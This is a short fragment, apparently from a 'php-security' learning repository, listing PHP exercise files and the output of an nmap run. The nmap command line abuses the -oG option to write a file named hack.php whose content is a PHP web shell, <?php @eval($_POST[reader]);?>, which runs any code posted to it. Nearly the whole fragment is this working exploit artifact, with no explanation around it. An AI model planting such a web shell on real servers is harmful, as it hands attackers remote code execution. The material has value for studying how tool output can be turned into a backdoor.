 php-security
day4.php day5.php day05.php day05-demo.php hack.php day4-demo.php day1.php index.php
1 initiated Mon May 25 15:58:28 2020 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG hack.php \ <?php @eval($_POST[reader]);?> \\
2 on May 25 15:58:28 2020 -- 0 IP addresses (0 hosts up) scanned in 0.03 seconds
3